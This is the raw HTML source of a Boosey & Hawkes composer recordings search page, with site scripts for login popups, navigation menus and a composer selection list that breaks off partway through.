

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/recordings_search?composerid=2732&rt=rr
body_size: 17839
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2732&rt=rr";
                    var basePath = "/pages/cr/recordings_search";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">New Recordings</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
